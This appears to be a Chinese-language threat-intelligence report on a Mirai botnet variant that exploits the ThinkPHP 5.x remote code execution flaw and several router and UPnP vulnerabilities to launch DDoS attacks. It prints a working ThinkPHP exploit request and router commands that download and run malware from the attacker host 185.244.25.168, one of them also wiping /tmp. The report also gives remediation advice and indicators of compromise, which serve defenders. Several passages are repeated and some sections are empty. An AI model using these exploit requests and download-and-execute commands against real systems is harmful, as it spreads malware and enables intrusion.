一、背景

近期腾讯御见威胁情报中心监测到某教育科技机构服务器遭到ThinkPHP V5* 远程代码执行漏洞攻击。

ThinkPHP官方在2018.12.09发布安全更新(https://blog.thinkphp.cn/869075),公布了远程命令执行的高危漏洞(CNVD-2018-24942),该漏洞主要因为php代码中route/dispatch模块没有对URL中的恶意命令进行过滤导致,在没有开启强制路由的情况下,能够造成远程命令执行,包括执行shell命令,调用php函数,写入webshell等。

ThinkPHP官方披露的高危漏洞影响包括 5.x < 5.1.31, 5.x <= 5.0.23之间的版本。黑客利用上述漏洞,可以批量入侵企业网站。

该科技教育机构的网站服务器采用ThinkPHP版本为5.1.30,属于受影响版本范围。

该科技教育机构的网站服务器采用ThinkPHP版本为5.1.30,属于受影响版本范围。

根据CNVD(国家信息安全漏洞共享平台)探测数据,全球使用ThinkPHP框架的服务器规模共有4.3万;按国家分布情况,位于前三的分别是中国(3.9万)、美国(4187)和加拿大(471)。

根据CNVD(国家信息安全漏洞共享平台)探测数据,全球使用ThinkPHP框架的服务器规模共有4.3万;按国家分布情况,位于前三的分别是中国(3.9万)、美国(4187)和加拿大(471)。

腾讯御见威胁情报中心已于2018.12.13日对该漏洞发布预警:https://mp.weixin.qq.com/s/vKejiR628Frb_-y9WzTmIQ

二、样本分析





分析发现攻击样本为最新的Mirai病毒变种,该变种利用12月份公告的ThinkPHP V5*远程代码执行漏洞感染x86服务器,同时利用华为路由器漏洞、友讯路由器漏洞、瑞昱upnp设备漏洞感染物联网设备。

感染成功后分别从服务器185.244.25.168下载两个木马文件(x86、mips)分别植入不同的系统。X86、mips被植入感染设备后会针对其他机器继续发起扫描攻击,使该木马具备自传播能力。同时受感染设备接收服务器指令执行DDoS攻击,攻击类型包括HTTP、UDP和TCP。

三、漏洞攻击

三、漏洞攻击

针对ThinkPHP(CNVD-2018-24942)漏洞攻击时构造如下POC代码,将请求发送至目标服务器:

GET /index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]=cd /tmp;wget http://185.244.25.168/x86;chmod 777 x86;sh x86

漏洞攻击成功后通过wget下载植入木马http://185.244.25.168/x86。



针对友讯路由器漏洞扫描攻击,攻击成功后执行命令:cd /tmp && rm -rf * &&wget http://185.244.25.168/mips && chmod +x mips;./mips

针对友讯路由器漏洞扫描攻击,攻击成功后执行命令:cd /tmp && rm -rf * &&wget http://185.244.25.168/mips && chmod +x mips;./mips







针对华为路由器漏洞扫描攻击,攻击成功后执行命令:

针对华为路由器漏洞扫描攻击,攻击成功后执行命令:

/bin/busybox wget -g 185.244.25.168 -l /tmp/mips -r /mips; /bin/busybox chmod 777 * /tmp/mips; /tmp/mips huawei



针对瑞昱upnp设备漏洞扫描攻击,攻击成功后执行命令:

针对瑞昱upnp设备漏洞扫描攻击,攻击成功后执行命令:

cd /var/; wget http://185.244.25.168/mips; chmod +x mips; ./mips

四、DDoS攻击

四、DDoS攻击





初始化连接服务器185.244.25.168:52

发起DDoS时具有包括HTTP、 TCP、UDP 等协议的攻击类型。攻击的选项有多种,例如目标 IP、是否分片、每次发送的长度、是否发送随机数据等。HTTP攻击:

发起DDoS时具有包括HTTP、 TCP、UDP 等协议的攻击类型。攻击的选项有多种,例如目标 IP、是否分片、每次发送的长度、是否发送随机数据等。HTTP攻击:



UDP攻击:

UDP攻击:

TCP攻击:

TCP攻击:

Mirai病毒在2016年开始出现,通过感染可访问网络的消费级电子设备例如网络监控摄像机和家庭路由器等,以达到组建僵尸网络进行大规模网络攻击的目的。

Mirai病毒在2016年开始出现,通过感染可访问网络的消费级电子设备例如网络监控摄像机和家庭路由器等,以达到组建僵尸网络进行大规模网络攻击的目的。

Mirai构建的僵尸网络已经参与了几次影响广泛的大型分布式拒绝服务攻击(DDoS攻击),包括2016年9月20日针对计算机安全撰稿人布莱恩·克莱布斯个人网站的攻击、对法国网站托管商OVH的攻击,以及2016年10月Dyn公司网络攻击事件。如今开发Mirai病毒的作者已经落网,但是Mirai的源代码以开源的形式发布至黑客论坛,其中的技术也已被其他一些恶意软件采用,导致其危害仍在延续。

2018.12.28日腾讯御见威胁情报中心发现利用SQL Server弱密码进行暴力入侵的病毒攻击事件,被入侵的服务器被安装暗云感染器、Mykings木马、以及Mirai病毒变种,该Mirai变种具有针对闭路电视物联网设备漏洞进行攻击的能力。

本次发现的Mirai病毒变种将12月份公告的ThinkPHP高危漏洞(CNVD-2018-24942)、多种路由器漏洞、upnp设备漏洞进行组合攻击,感染能力再次增强。

五、安全建议:

1、尽快更新ThinkPHP到最新版本,手动修复可参考官方说明https://blog.thinkphp.cn/8690752、可使用腾讯御界高级威胁检测系统检测该ThinkPHP漏洞,同时可以检测利用该漏洞入侵攻击。

IOCs

IOCs

IP

185.244.25.168

URL

hxxp://185.244.25.168/x86

hxxp://185.244.25.168/mips

md5

9439173a2353d9dda2da5d75e953b56f

fac15f7d9426c0e80f64cf4663d5292e

参考链接:https://blog.thinkphp.cn/869075

声明:本文来自腾讯御见威胁情报中心,版权归作者所有。文章内容仅代表作者独立观点,不代表安全内参立场,转载目的在于传递更多信息。如有侵权,请联系 anquanneican@163.com。